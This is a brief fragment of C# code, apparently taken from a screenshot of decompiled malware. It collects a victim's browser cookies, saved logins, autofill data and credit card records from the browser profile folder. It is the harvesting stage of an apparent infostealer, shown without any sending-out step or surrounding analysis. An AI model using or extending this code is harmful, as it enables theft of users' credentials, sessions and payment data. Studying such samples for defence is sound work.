 List<cookiesRecord> id = BrowserDataReader.returnList<List<cookiesRecord>>(() =>
BrowserDataReader.extractCookiesRecords(dataFolder, "Cookies"), (List<cookiesRecord> x) => x.Count
> 0);
List<cookiesRecord> list3 = BrowserDataReader.returnList<List<cookiesRecord>>(() =>
BrowserDataReader.extractCookiesRecords(dataFolder, "Network\\" + "Cookies"), (List<cookiesRecord>
x) => x.Count > 0);
List<cookiesRecord> list4 = BrowserDataReader.returnList<List<cookiesRecord>>(() =>
BrowserDataReader.extractCookiesRecords(dataFolder, "Extension Cookies"), (List<cookiesRecord> x)
=> x.Count > 0);
browserDataInfo.browserName = text2;
browserDataInfo.folderName = text3;
browserDataInfo.LoginDataRecords = BrowserDataReader.returnList<List<LoginDataInfo>>(() =>
BrowserDataReader.extractLoginData(dataFolder), (List<LoginDataInfo> x) => x.Count > 0);
browserDataInfo.cookiesDBRecords = id;
browserDataInfo.autoFillDataRecords = BrowserDataReader.returnList<List<AutoFillDataInfo>>(() =>
BrowserDataReader.extractAutoFillData(dataFolder), (List<AutoFillDataInfo> x) => x.Count > 0);
browserDataInfo.creditCardsRecords = BrowserDataReader.returnList<List<CreditCardInfo>>(() =>
BrowserDataReader.extractCreditCardsData(dataFolder), (List<CreditCardInfo> x) => x.Count > 0);